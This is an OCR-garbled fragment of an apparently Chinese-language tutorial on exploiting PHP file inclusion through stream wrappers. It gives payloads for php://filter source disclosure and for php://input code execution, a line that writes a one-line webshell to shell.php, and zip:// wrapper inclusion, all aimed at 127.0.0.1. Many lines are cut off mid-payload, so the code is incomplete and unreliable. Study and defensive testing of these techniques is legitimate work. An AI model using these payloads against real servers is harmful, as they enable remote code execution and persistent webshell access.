
#1. php://filter/read=convert.base64-en
1
http://127.0.0.1/include.php?file=php://fil
2
3
#2.php://input + [POST DATA]执行php代码
4
5
http://127.0.0.1/include.php?file=php://inp
6
[POST DATA部分] <?php phpinfo(); ?>
7
8
#3.若有写入权限，[POST DATA部分] 写入一句话木马
9
<?php fputs(fopen(
'shell.php'
,
'w'
),
'<?php @
zip:// & bzip2:// & zlib://
均属于压缩流，可以访
zip:// & bzip2:// & zlib://
问压缩文件中的子文件
更重要的是不需要指定后缀名，可修改为任意后缀：
jpg
等等
png gif xxx
示例：
1.zip://[压缩文件绝对路径]%23[压缩文件内的子文件
1
<!--压缩 phpinfo.txt 为 phpinfo.zip ，压缩
2
3
http://127.0.0.1/include.php?file=zip://C:
4